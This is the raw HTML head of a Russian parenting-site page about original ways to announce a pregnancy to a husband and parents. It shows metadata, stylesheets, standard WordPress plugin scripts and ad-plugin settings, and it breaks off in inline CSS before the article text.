

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://budumamoi.com/poleznoe/kak-originalno-soobshhit-muzhu-o-beremennosti.html
body_size: 50469
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="favicon.ico"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Как оригинально сообщить о беременности мужу и сказать родителям о том, что ты в положении</title><meta name="description" content="Оригинальные способы сообщения мужу и родителям о беременности, в том числе нежелательной или нежданной, каких ситуаций стоит избегать. Подборка видео." /><link rel="canonical" href="https://budumamoi.com/poleznoe/kak-originalno-soobshhit-muzhu-o-beremennosti.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Как оригинально сообщить о беременности мужу и сказать родителям о том, что ты в положении" /><meta property="og:description" content="Оригинальные способы сообщения мужу и родителям о беременности, в том числе нежелательной или нежданной, каких ситуаций стоит избегать. Подборка видео." /><meta property="og:url" content="https://budumamoi.com/poleznoe/kak-originalno-soobshhit-muzhu-o-beremennosti.html" /><meta property="og:site_name" content="Budumamoi.com" /><meta property="article:published_time" content="2018-05-18T08:41:03+00:00" /><meta property="article:modified_time" content="2018-09-11T11:34:14+00:00" /><meta name="author" content="Татьяна Питерякова" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Татьяна Питерякова" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://budumamoi.com/poleznoe/kak-originalno-soobshhit-muzhu-o-beremennosti.html","url":"https://budumamoi.com/poleznoe/kak-originalno-soobshhit-muzhu-o-beremennosti.html","name":"Как оригинально сообщить о беременности мужу и сказать родителям о том, что ты в положении","isPartOf":{"@id":"https://budumamoi.com/#website"},"primaryImageOfPage":{"@id":"https://budumamoi.com/poleznoe/kak-originalno-soobshhit-muzhu-o-beremennosti.html#primaryimage"},"image":{"@id":"https://budumamoi.com/poleznoe/kak-originalno-soobshhit-muzhu-o-beremennosti.html#primaryimage"},"thumbnailUrl":"https://budumamoi.com/wp-content/uploads/2018/05/kak-soobshchit-o-beremennosti.jpg","datePublished":"2018-05-18T08:41:03+00:00","dateModified":"2018-09-11T11:34:14+00:00","author":{"@id":"https://budumamoi.com/#/schema/person/182cd2fe1d993102da04206d878821ec"},"description":"Оригинальные способы сообщения мужу и родителям о беременности, в том числе нежелательной или нежданной, каких ситуаций стоит избегать. Подборка видео.","breadcrumb":{"@id":"https://budumamoi.com/poleznoe/kak-originalno-soobshhit-muzhu-o-beremennosti.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://budumamoi.com/poleznoe/kak-originalno-soobshhit-muzhu-o-beremennosti.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://budumamoi.com/poleznoe/kak-originalno-soobshhit-muzhu-o-beremennosti.html#primaryimage","url":"https://budumamoi.com/wp-content/uploads/2018/05/kak-soobshchit-o-beremennosti.jpg","contentUrl":"https://budumamoi.com/wp-content/uploads/2018/05/kak-soobshchit-o-beremennosti.jpg","width":1452,"height":968,"caption":"как сообщить о беременности"},{"@type":"BreadcrumbList","@id":"https://budumamoi.com/poleznoe/kak-originalno-soobshhit-muzhu-o-beremennosti.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://budumamoi.com/"},{"@type":"ListItem","position":2,"name":"Полезное","item":"https://budumamoi.com/poleznoe"},{"@type":"ListItem","position":3,"name":"Как оригинально рассказать мужу и родителям о наступлении беременности"}]},{"@type":"WebSite","@id":"https://budumamoi.com/#website","url":"https://budumamoi.com/","name":"Budumamoi.com","description":"полезные советы будущим мамам","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://budumamoi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://budumamoi.com/#/schema/person/182cd2fe1d993102da04206d878821ec","name":"Татьяна Питерякова","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://budumamoi.com/#/schema/person/image/","url":"https://budumamoi.com/wp-content/uploads/2018/09/tankapiterka-6-150x150.jpg","contentUrl":"https://budumamoi.com/wp-content/uploads/2018/09/tankapiterka-6-150x150.jpg","caption":"Татьяна Питерякова"},"description":"Меня зовут Татьяна, мне 32 года. Пишу тексты 8 лет. Меня зовут Татьяна, мне 32 года. Восемь лет назад я бросила офисную работу. Во-первых, мне нравилось работать с текстами, а во-вторых хотелось больше времени проводить с детьми (сейчас у меня их пятеро). Ни разу не пожалела о том, что стала писать тексты, рассказы, сказки - работа творческая, позволяющая узнать много нового и интересного. Ах да, живу я в Калуге.","url":"https://budumamoi.com/author/tankapiterka"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel='stylesheet' id='box_css-css' href='https://budumamoi.com/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://budumamoi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://budumamoi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://budumamoi.com/wp-content/plugins/likely/likely.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://budumamoi.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://budumamoi.com/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' media='all' /><link rel='stylesheet' id='widgetopts-styles-css' href='https://budumamoi.com/wp-content/plugins/widget-options/assets/css/widget-options.css' media='all' /><link rel='stylesheet' id='ppress-frontend-css' href='https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.1.1' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.1.1' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=6.6.4&#038;display=swap' media='all' /><link rel='stylesheet' id='root-style-css' href='https://budumamoi.com/wp-content/themes/root/css/style.min.css?ver=2.2.4' media='all' /><link rel='stylesheet' id='newpost-catch-css' href='https://budumamoi.com/wp-content/plugins/newpost-catch/style.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://budumamoi.com/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=7.1' media='all' /><link rel='stylesheet' id='root-style-child-css' href='https://budumamoi.com/wp-content/themes/root-child/style.css?ver=6.6.4' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://budumamoi.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/likely/likely.js?ver=6.6.4" id="likely-script-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.6.4" id="ppress-flatpickr-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.6.4" id="ppress-select2-js"></script> <link rel="https://api.w.org/" href="https://budumamoi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://budumamoi.com/wp-json/wp/v2/posts/4147" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><style>.site-navigation-fixed{display:none!important}@media (max-width:991px){.mob-search{display:block;margin-bottom:25px}}@media (min-width:768px){.site-header{background-repeat:no-repeat}}@media (min-width:768px){.site-header{background-position:center center}}.page-separator,.pagination .current,.pagination a.page-numbers:hover,.entry-content ul>li:before,.btn,.comment-respond .form-submit input,.mob-hamburger span,.page-links__item{background-color:#66c6c2}.spoiler-box,.entry-content ol li:before,.mob-hamburger,.inp:focus,.search-form__text:focus,.entry-content blockquote{border-color:#66c6c2}.entry-content blockquote:before,.spoiler-box__title:after,.sidebar-navigation .menu-item-has-children:after{color:#66c6c2}a,.spanlink,.comment-reply-link,.pseudo-link,.root-pseudo-link{color:#428bca}a:hover,a:focus,a:active,.spanlink:hover,.comment-reply-link:hover,.pseudo-link:hover{color:#fa5252}body{color:#333}.site-title,.site-title a{color:#66c6c2}.site-description,.site-description a{color:#666}.main-navigation,.footer-navigation,.main-navigation ul li .sub-menu,.footer-navigation ul li .sub-menu{background-color:#66c6c2}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{color:#fff}body{font-family:"Roboto",Arial,"Helvetica Neue",Helvetica,Arial,sans-serif}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.entry-image__title h1,.entry-title{font-family:"Roboto",Arial,"Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){body{font-size:16px}}@media (min-width:576px){body{line-height:1.5}}.scrolltop{background-color:#ccc}.scrolltop:after{color:#fff}.scrolltop{width:50px}.scrolltop{height:50px}.scrolltop:after{content:"\f102"}@media (max-width:767px){.scrolltop{display:none!important}}</style><style type="text/css">.broken_link,a.broken_link{text-decoration:line-through}</style><link rel="icon" href="https://budumamoi.com/wp-content/uploads/2022/08/cropped-favicon2-32x32.png" sizes="32x32" /><link rel="icon" href="https://budumamoi.com/wp-content/uploads/2022/08/cropped-favicon2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://budumamoi.com/wp-content/uploads/2022/08/cropped-favicon2-180x180.png" /><meta name="msapplication-TileImage" content="https://budumamoi.com/wp-content/uploads/2022/08/cropped-favicon2-270x270.png" /> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"true","selector":".footer-navigation","bottom":"10","ajaxUrl":"https:\/\/budumamoi.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/budumamoi.com\/ip.html","get_ip":"https:\/\/budumamoi.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"}; /* ]]> */</script>  <noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show~.fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms 